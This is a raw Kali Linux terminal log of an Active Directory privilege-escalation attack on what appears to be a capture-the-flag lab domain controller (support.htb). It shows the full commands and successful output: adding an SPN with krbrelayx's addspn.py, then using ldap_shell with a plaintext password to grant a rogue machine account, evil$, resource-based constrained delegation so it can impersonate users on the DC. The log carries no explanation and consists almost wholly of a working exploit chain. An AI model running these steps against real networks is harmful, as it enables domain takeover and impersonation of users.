 (kali㉿kali)-[~/Downloads/krbrelayx-master][17/11/22 12:19:00]
$ python addspn.py -dc-ip 10.10.11.174 -u 'support\evil$' -p 'P()ssw0rd' -s record.support.htb dc.support.htb --additional
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
(kali㉿kali)-[~/Downloads/krbrelayx-master][17/11/22 12:19:39]
$ ldap_shell support/support:'Ironside47pleasure40Watchful' -dc-ip 10.10.11.174
[INFO] Starting interactive shell
Type help for list of commands
# set_rbcd dc$ evil$
[INFO] Found Target DN: CN=DC,OU=Domain Controllers,DC=support,DC=htb
[INFO] Target SID: S-1-5-21-1677581083-3380853377-188903654-1000
[INFO] Found Grantee DN: CN=evil,CN=Computers,DC=support,DC=htb
[INFO] Grantee SID: S-1-5-21-1677581083-3380853377-188903654-5103
[INFO] Currently allowed sids:
[INFO]  S-1-5-21-1677581083-3380853377-188903654-5101
[INFO] Delegation rights modified successfully! evil$ can now impersonate users on dc$ via S4U2Proxy
#